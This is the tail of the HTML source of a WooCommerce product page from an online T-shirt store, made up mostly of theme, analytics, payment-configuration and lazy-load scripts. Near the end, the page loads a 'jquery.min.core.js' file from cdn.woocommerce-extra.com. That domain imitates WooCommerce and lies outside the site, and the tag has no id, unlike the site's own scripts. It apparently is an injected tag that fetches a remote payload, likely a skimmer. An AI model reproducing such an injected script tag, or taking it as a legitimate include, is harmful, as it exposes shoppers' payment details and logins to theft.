var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20481,"seconds":1769584755},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":391199,"item_name":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt","sku":"IPM9VYKB","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":391199,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2208c3ce1a8b%22%2C%22initWooPayNonce%22%3A%227dfb62e4df%22%2C%22saveUPEAppearanceNonce%22%3A%221ec2fab97c%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_586006e907cb6d03fe1a049f8baed5%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e391d468cc%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2244fe359aa3%22%2C%22woopaySessionNonce%22%3A%22f1d2b09fb0%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22c6sIpUyhdhq8HxJCaekColhYT4cjdiK4GmeGs%5C%2FJbAr8yoXnG7%2B8TuDvO9B5rejulVX9T0tMePd5%5C%2FkJa1q37VNNKXAVyX22aB6srpnV6Obx7YLkph0g3%[base64]%5C%2FAZbdGQJhPqJDvLDKZEazRBjz%5C%2F94ylvEHah%2BHa0lS%5C%2FPs1hdsVdpcj31GdgnE6lLPWbTa9kseSToIMlHExbQM637ehuRnZsbHAr3rDq%5C%2FV%2BFqMANolS%2BptTku27w9eUDM7IYFZP8vrw9Ol0rwetKjXI830pnuUTtt%5C%2FhT1RaLeHaIcYGVbgrsZZjOEZm4GGjOa%5C%2F93AmkRbAhQBdWvJwJkcuiQZeDg3Ym3lby7ghjtogu2X0N68gk%3D%22%2C%22iv%22%3A%225qo1AM%5C%2F9I2QtwxFgxvb6ZQ%3D%3D%22%2C%22hash%22%3A%22OTVlMzQ1NDhjMjI1NWFiMTFkYmI1OTU4YTY1OWIyNjFmYjI3MzFhYTFlMWM5OWMwM2UxZDIyMjllM2Q2NGNlYw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 07:19:19 -->